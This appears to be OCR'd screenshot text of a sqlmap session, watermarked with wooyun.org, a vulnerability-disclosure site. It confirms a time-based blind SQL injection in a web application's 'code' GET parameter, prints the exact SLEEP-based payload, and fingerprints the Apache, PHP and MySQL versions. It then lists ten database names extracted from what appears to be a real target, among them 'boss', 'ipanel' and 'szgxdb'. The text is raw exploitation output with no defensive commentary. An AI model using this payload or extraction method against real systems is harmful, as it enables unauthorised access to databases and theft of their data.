 GET parameter 'code' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection point(s) with a total of 96 HTTP(s) re
quests:
---
Parameter: code (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: code=000300040004' AND (SELECT * FROM (SELECT(SLEEP(5)))geOL) AND '
JmIy'='JmIy
---
[20:39:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.10, PHP 5.2.7
back-end DBMS: MySQL 5.0.12
[20:39:55] [INFO] fetching database names
[20:39:55] [INFO] fetching number of databases
[20:39:55] [INFO] retrieved:
[20:39:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[20:40:15] [INFO] adjusting time delay to 2 seconds due to good response times
0
[20:40:15] [INFO] retrieved: information_schema
[20:43:12] [INFO] retrieved: boss
[20:43:52] [INFO] retrieved: dc
[20:44:10] [INFO] retrieved: dc_db
[20:44:58] [INFO] retrieved: ipanel
[20:45:57] [INFO] retrieved: ipanel_web
[20:47:58] [INFO] retrieved: ipanelnew
[20:49:29] [INFO] retrieved: mysql
[20:50:19] [INFO] retrieved: szgxdb
[20:51:22] [INFO] retrieved: szgxdbTest
available databases [10]:
[*] boss
[*] dc
[*] dc_db
[*] information_schema
[*] ipanel
[*] ipanel_web
[*] ipanelnew
[*] mysql
[*] szgxdb
[*] szgxdbTest
www.wooyun.org